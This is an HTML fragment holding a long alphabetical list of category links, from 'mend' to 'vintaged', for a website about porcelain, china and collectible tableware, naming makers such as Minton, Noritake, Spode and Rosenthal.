	<li class="cat-item cat-item-2551"><a href="https://porcelainchinagold.com/category/mend/" >mend</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://porcelainchinagold.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://porcelainchinagold.com/category/mieux/" >mieux</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://porcelainchinagold.com/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://porcelainchinagold.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://porcelainchinagold.com/category/ming/" >ming</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://porcelainchinagold.com/category/mingqing/" >mingqing</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://porcelainchinagold.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://porcelainchinagold.com/category/minton/" >minton</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://porcelainchinagold.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://porcelainchinagold.com/category/mitterteich/" >mitterteich</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://porcelainchinagold.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://porcelainchinagold.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://porcelainchinagold.com/category/momoyama/" >momoyama</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://porcelainchinagold.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://porcelainchinagold.com/category/montblanc/" >montblanc</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://porcelainchinagold.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://porcelainchinagold.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://porcelainchinagold.com/category/moriarty/" >moriarty</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://porcelainchinagold.com/category/moritz/" >moritz</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://porcelainchinagold.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://porcelainchinagold.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://porcelainchinagold.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://porcelainchinagold.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://porcelainchinagold.com/category/muirfield/" >muirfield</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://porcelainchinagold.com/category/multisub/" >multisub</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://porcelainchinagold.com/category/mystic/" >mystic</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://porcelainchinagold.com/category/myth/" >myth</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://porcelainchinagold.com/category/napkin/" >napkin</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://porcelainchinagold.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://porcelainchinagold.com/category/narumi/" >narumi</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://porcelainchinagold.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://porcelainchinagold.com/category/necklace/" >necklace</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://porcelainchinagold.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://porcelainchinagold.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://porcelainchinagold.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://porcelainchinagold.com/category/nordic/" >nordic</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://porcelainchinagold.com/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://porcelainchinagold.com/category/noritakechandon/" >noritake&#039;chandon&#039;</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://porcelainchinagold.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://porcelainchinagold.com/category/owell/" >o&#039;well</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://porcelainchinagold.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://porcelainchinagold.com/category/okura/" >okura</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://porcelainchinagold.com/category/omar/" >omar</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://porcelainchinagold.com/category/opal/" >opal</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://porcelainchinagold.com/category/organizing/" >organizing</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://porcelainchinagold.com/category/oriental/" >oriental</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://porcelainchinagold.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://porcelainchinagold.com/category/osborne/" >osborne</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://porcelainchinagold.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://porcelainchinagold.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://porcelainchinagold.com/category/ovington/" >ovington</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://porcelainchinagold.com/category/oyster/" >oyster</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://porcelainchinagold.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://porcelainchinagold.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://porcelainchinagold.com/category/paix/" >paix</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://porcelainchinagold.com/category/palatial/" >palatial</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://porcelainchinagold.com/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://porcelainchinagold.com/category/parry/" >parry</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://porcelainchinagold.com/category/patek/" >patek</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://porcelainchinagold.com/category/pattipan/" >pattipan</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://porcelainchinagold.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://porcelainchinagold.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://porcelainchinagold.com/category/pcs/" >pcs&#039;</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://porcelainchinagold.com/category/pcs-sango/" >pcs-sango</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://porcelainchinagold.com/category/pcs-vintage/" >pcs-vintage</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://porcelainchinagold.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://porcelainchinagold.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://porcelainchinagold.com/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://porcelainchinagold.com/category/pegaus/" >pegaus</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://porcelainchinagold.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://porcelainchinagold.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://porcelainchinagold.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://porcelainchinagold.com/category/phillipe/" >phillipe</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://porcelainchinagold.com/category/picard/" >picard</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://porcelainchinagold.com/category/pickard/" >pickard</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://porcelainchinagold.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://porcelainchinagold.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://porcelainchinagold.com/category/pieces-exquisite/" >pieces-exquisite</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://porcelainchinagold.com/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://porcelainchinagold.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://porcelainchinagold.com/category/pirkenhammer/" >pirkenhammer</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://porcelainchinagold.com/category/plantation/" >plantation</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://porcelainchinagold.com/category/plated/" >plated</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://porcelainchinagold.com/category/platesucagco/" >platesucagco</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://porcelainchinagold.com/category/plating/" >plating</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://porcelainchinagold.com/category/platter/" >platter</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://porcelainchinagold.com/category/pointons/" >pointons</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://porcelainchinagold.com/category/ponzi/" >ponzi</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://porcelainchinagold.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://porcelainchinagold.com/category/porcelaine/" >porcelaine</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://porcelainchinagold.com/category/porzellan/" >porzellan</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://porcelainchinagold.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://porcelainchinagold.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://porcelainchinagold.com/category/pouyat/" >pouyat</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://porcelainchinagold.com/category/powell/" >powell</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://porcelainchinagold.com/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://porcelainchinagold.com/category/presidential/" >presidential</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://porcelainchinagold.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://porcelainchinagold.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://porcelainchinagold.com/category/priceless/" >priceless</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://porcelainchinagold.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://porcelainchinagold.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://porcelainchinagold.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://porcelainchinagold.com/category/princeton/" >princeton</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://porcelainchinagold.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://porcelainchinagold.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://porcelainchinagold.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://porcelainchinagold.com/category/processing/" >processing</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://porcelainchinagold.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://porcelainchinagold.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://porcelainchinagold.com/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://porcelainchinagold.com/category/prussia/" >prussia</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://porcelainchinagold.com/category/qianlong/" >qianlong</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://porcelainchinagold.com/category/qing/" >qing</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://porcelainchinagold.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://porcelainchinagold.com/category/radii/" >radii</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://porcelainchinagold.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://porcelainchinagold.com/category/ranella/" >ranella</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://porcelainchinagold.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://porcelainchinagold.com/category/raynaud/" >raynaud</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://porcelainchinagold.com/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://porcelainchinagold.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://porcelainchinagold.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://porcelainchinagold.com/category/recover/" >recover</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://porcelainchinagold.com/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://porcelainchinagold.com/category/reichenbach/" >reichenbach</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://porcelainchinagold.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://porcelainchinagold.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://porcelainchinagold.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://porcelainchinagold.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://porcelainchinagold.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://porcelainchinagold.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://porcelainchinagold.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://porcelainchinagold.com/category/retroneu/" >retroneu</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://porcelainchinagold.com/category/rice/" >rice</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://porcelainchinagold.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://porcelainchinagold.com/category/rickards/" >rickards</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://porcelainchinagold.com/category/ridgway/" >ridgway</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://porcelainchinagold.com/category/rimpa/" >rimpa</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://porcelainchinagold.com/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://porcelainchinagold.com/category/rockingham/" >rockingham</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://porcelainchinagold.com/category/roesler/" >roesler</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://porcelainchinagold.com/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://porcelainchinagold.com/category/rondo/" >rondo</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://porcelainchinagold.com/category/rorstrand/" >rorstrand</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://porcelainchinagold.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://porcelainchinagold.com/category/rosedale/" >rosedale</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://porcelainchinagold.com/category/rosenthal/" >rosenthal</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://porcelainchinagold.com/category/rossetti/" >rossetti</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://porcelainchinagold.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://porcelainchinagold.com/category/royalton/" >royalton</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://porcelainchinagold.com/category/royalty/" >royalty</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://porcelainchinagold.com/category/ruan/" >ruan</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://porcelainchinagold.com/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://porcelainchinagold.com/category/rudolstadt/" >rudolstadt</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://porcelainchinagold.com/category/rumors/" >rumors</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://porcelainchinagold.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://porcelainchinagold.com/category/rustie/" >rustie</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://porcelainchinagold.com/category/salad/" >salad</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://porcelainchinagold.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://porcelainchinagold.com/category/sango/" >sango</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://porcelainchinagold.com/category/sasaki/" >sasaki</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://porcelainchinagold.com/category/satsuma/" >satsuma</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://porcelainchinagold.com/category/savall/" >savall</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://porcelainchinagold.com/category/scherzer/" >scherzer</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://porcelainchinagold.com/category/schlaggenwald/" >schlaggenwald</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://porcelainchinagold.com/category/schumann/" >schumann</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://porcelainchinagold.com/category/schwarzenhammer/" >schwarzenhammer</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://porcelainchinagold.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://porcelainchinagold.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://porcelainchinagold.com/category/seizan/" >seizan</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://porcelainchinagold.com/category/selb/" >selb</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://porcelainchinagold.com/category/seletti/" >seletti</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://porcelainchinagold.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://porcelainchinagold.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://porcelainchinagold.com/category/seltmann/" >seltmann</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://porcelainchinagold.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://porcelainchinagold.com/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://porcelainchinagold.com/category/set12/" >set12</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://porcelainchinagold.com/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://porcelainchinagold.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://porcelainchinagold.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://porcelainchinagold.com/category/shelley/" >shelley</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://porcelainchinagold.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://porcelainchinagold.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://porcelainchinagold.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://porcelainchinagold.com/category/shuke/" >shuke</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://porcelainchinagold.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://porcelainchinagold.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://porcelainchinagold.com/category/silesia/" >silesia</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://porcelainchinagold.com/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://porcelainchinagold.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://porcelainchinagold.com/category/similar/" >similar</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://porcelainchinagold.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://porcelainchinagold.com/category/sixteen/" >sixteen</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://porcelainchinagold.com/category/sleigh/" >sleigh</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://porcelainchinagold.com/category/slender/" >slender</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://porcelainchinagold.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://porcelainchinagold.com/category/smcs/" >smcs</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://porcelainchinagold.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://porcelainchinagold.com/category/soluci/" >soluci</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://porcelainchinagold.com/category/sone/" >sone</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://porcelainchinagold.com/category/song/" >song</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://porcelainchinagold.com/category/sonnet/" >sonnet</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://porcelainchinagold.com/category/sorel/" >sorel</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://porcelainchinagold.com/category/sorelle/" >sorelle</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://porcelainchinagold.com/category/sotheby/" >sotheby</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://porcelainchinagold.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://porcelainchinagold.com/category/spode/" >spode</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://porcelainchinagold.com/category/spodefleur/" >spode&#039;fleur</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://porcelainchinagold.com/category/spodes/" >spode&#039;s</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://porcelainchinagold.com/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://porcelainchinagold.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://porcelainchinagold.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://porcelainchinagold.com/category/stetson/" >stetson</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://porcelainchinagold.com/category/steubenville/" >steubenville</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://porcelainchinagold.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://porcelainchinagold.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://porcelainchinagold.com/category/strongwater/" >strongwater</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://porcelainchinagold.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://porcelainchinagold.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://porcelainchinagold.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://porcelainchinagold.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://porcelainchinagold.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://porcelainchinagold.com/category/swansea/" >swansea</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://porcelainchinagold.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://porcelainchinagold.com/category/swid/" >swid</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://porcelainchinagold.com/category/syracuse/" >syracuse</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://porcelainchinagold.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://porcelainchinagold.com/category/taitu/" >taitu</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://porcelainchinagold.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://porcelainchinagold.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://porcelainchinagold.com/category/tangshan/" >tangshan</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://porcelainchinagold.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://porcelainchinagold.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://porcelainchinagold.com/category/telling/" >telling</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://porcelainchinagold.com/category/theadore/" >theadore</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://porcelainchinagold.com/category/theo/" >theo</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://porcelainchinagold.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://porcelainchinagold.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://porcelainchinagold.com/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://porcelainchinagold.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://porcelainchinagold.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://porcelainchinagold.com/category/thousand/" >thousand</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://porcelainchinagold.com/category/thun/" >thun</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://porcelainchinagold.com/category/tienshan/" >tienshan</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://porcelainchinagold.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://porcelainchinagold.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://porcelainchinagold.com/category/tirschenreuth/" >tirschenreuth</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://porcelainchinagold.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://porcelainchinagold.com/category/tokoname/" >tokoname</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://porcelainchinagold.com/category/tory/" >tory</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://porcelainchinagold.com/category/toyer/" >toyer</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://porcelainchinagold.com/category/translucent/" >translucent</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://porcelainchinagold.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://porcelainchinagold.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://porcelainchinagold.com/category/tressemanes/" >tressemanes</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://porcelainchinagold.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://porcelainchinagold.com/category/trios/" >trios</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://porcelainchinagold.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://porcelainchinagold.com/category/turn-teplitz/" >turn-teplitz</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://porcelainchinagold.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://porcelainchinagold.com/category/tuscan/" >tuscan</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://porcelainchinagold.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://porcelainchinagold.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://porcelainchinagold.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://porcelainchinagold.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://porcelainchinagold.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://porcelainchinagold.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://porcelainchinagold.com/category/upscale/" >upscale</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://porcelainchinagold.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://porcelainchinagold.com/category/vanity/" >vanity</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://porcelainchinagold.com/category/varm/" >varm</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://porcelainchinagold.com/category/veneers/" >veneers</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://porcelainchinagold.com/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://porcelainchinagold.com/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://porcelainchinagold.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://porcelainchinagold.com/category/veryrare/" >veryrare</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://porcelainchinagold.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://porcelainchinagold.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://porcelainchinagold.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://porcelainchinagold.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://porcelainchinagold.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://porcelainchinagold.com/category/vintaged/" >vintaged</a>
</li>
